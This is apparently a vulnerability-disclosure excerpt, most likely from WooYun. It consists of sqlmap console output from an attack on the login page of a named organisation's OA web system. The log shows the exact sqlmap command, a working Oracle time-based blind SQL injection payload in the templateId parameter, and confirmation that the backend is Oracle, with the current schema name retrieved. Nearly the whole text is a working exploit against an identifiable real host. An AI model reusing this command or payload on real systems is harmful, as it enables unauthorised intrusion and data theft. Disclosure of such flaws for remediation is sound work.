 D:\Tools\SQLMAP>sqlmap.py -u "http://oa.seari.com.cn/wui/theme/ecology7/page/log
in.jsp?templateId=141&logintype=1&gopage=&message=55" --current-db
sqlmap {1.0-dev-nongit-20150506}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:38:48
[16:38:48] [WARNING] provided value for parameter 'gopage' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[16:38:48] [INFO] resuming back-end DBMS 'oracle'
[16:38:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: templateId=141' AND 3538=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(109
)||CHR(77)||CHR(99),5) AND 'zisO'='zisO&logintype=1&gopage=&message=55
---
[16:38:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:38:50] [INFO] fetching current database
[16:38:50] [INFO] resumed: DCWORK
[16:38:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DCWORK'
[16:38:50] [INFO] fetched data logged to text files under 'C:\Users\tassad\.sqlm
ap\output\oa.seari.com.cn'
www.wooyun.org
[*] shutting down at 16:38:50